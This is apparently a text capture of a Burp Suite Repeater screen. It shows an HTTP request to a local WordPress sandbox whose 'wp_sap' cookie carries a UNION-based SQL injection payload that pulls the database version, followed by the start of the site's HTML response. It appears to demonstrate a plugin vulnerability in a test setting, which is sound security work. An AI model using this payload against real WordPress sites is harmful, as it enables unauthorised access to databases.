 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://sandbox.local ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT
1,2,3,4,5,6,7,8,9,@@version,11#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2019 22:09:36 GMT
Server: Apache/2.4.18 (Ubuntu)
X-UA-Compatible: IE=edge
Link: <http://sandbox.local/index.php/wp-json/>; rel="https://api.w.org/"
Link: <http://sandbox.local/>; rel=shortlink
Vary: Accept-Encoding
Content-Length: 85100
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>SandBox &#8211; See the future, Feel the shine</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link
rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Feed"
href="http://sandbox.local/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Comments
Feed" href="http://sandbox.local/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings =
{"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","s
vgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","sour
ce":{"concatemoji":"http:\/\/sandbox.local\/wp-includes\/js\/wp-emoji-release.min.js?v
er=5.3"}};
!function(e,a,t){var
r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function
c(e,t){var
a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0
);var r=p.toDataURL();return
s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}fu
nction l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px
Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,6
5039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332
,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332
? < + > Type a search term 0 matches
Done 85,440 bytes | 2,281 millis